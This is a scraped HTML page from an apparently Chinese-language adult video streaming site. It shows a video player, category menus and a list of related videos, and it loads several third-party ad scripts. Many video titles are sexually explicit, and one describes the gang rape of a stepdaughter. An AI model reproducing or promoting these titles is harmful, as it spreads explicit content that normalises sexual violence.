

--- FILE ---
content_type: text/html
request_url: http://65www.com/play/index26144-0-0.html
body_size: 4193
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=26144;var seaplaylink="/play/index26144-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            产假后NTR。爆乳，欲罢不能－沉浸在爱与快乐中的办公室内射。真白里麻 真白りま GOUL-014
        </title>
        <meta name="keywords" content="产假后NTR。爆乳，欲罢不能－沉浸在爱与快乐中的办公室内射。真白里麻 真白りま GOUL-014" />
        <meta name="description" content="产假后NTR。爆乳，欲罢不能－沉浸在爱与快乐中的办公室内射。真白里麻 真白りま GOUL-014" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index4.html">
                    亚洲有码
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;产假后NTR。爆乳，欲罢不能－沉浸在爱与快乐中的办公室内射。真白里麻 真白りま GOUL-014
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://v7.slv525627.com/20251218/QYNqXlJZ/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://v7.slv525627.com/20251218/QYNqXlJZ/index.m3u8"
                autoplay>
                    <source src="https://v7.slv525627.com/20251218/QYNqXlJZ/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index21638-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251121-1/e546b918b00ce5652bc3da08c1f3542e.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                当我拿起减肥监视器时，..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index9314-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250908-1/2adb8000210e9f191eb1a02b8d4fd63e.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                苍乃美月 8 小时 B..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index16463-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251021-1/53946f24dae0fcac641b8d7e1397ee1e.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                山森若菜神田田服穿出运..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index13849-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251005-1/2bfa9fb3296126e50fd3b9ec0826a3a2.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                被老公下属搭讪…在家里..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index12011-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250924-1/f911f4f21e1d218d45cf5d0e22831e26.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                「…我终于找到了。」我..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index3991-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250807-1/174ea0b8a96928c46d1982ee96a61fed.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                TIMD010御姫さま..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index9731-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250910-1/f8dd11cbf45d556d0a3375e21142a9dc.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                美丽邻人妻 喝醉开错门..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index4575-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250811-1/8e0f7b927531a92178267fcfbf3699eb.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                SROB032素人まっ..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index19345-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251108-1/c2ddf3d6ada6fdae8b8607e06e249133.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                「你不喜欢露出眼白的女..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index25230-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251213-1/2481e0eafe8db383229e9634cbe327e4.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                快速射精！ エンジェル..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index28285-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20260101-1/1fae33596251ccf6c9d7794aa0a85426.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                葵萌花 丰满身材震动！..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index15502-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251016-1/325a94b0eb80f48fdc83dfd0b3a57f79.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                继女每天叫来男朋友轮奸..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3b00cfc59ae048dcbc2f18978b38531f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>